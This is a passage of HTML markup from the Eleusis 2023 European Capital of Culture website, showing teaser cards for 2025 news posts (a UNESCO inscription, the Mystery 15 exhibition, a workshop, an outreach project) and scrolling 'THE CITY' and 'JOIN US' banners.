					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
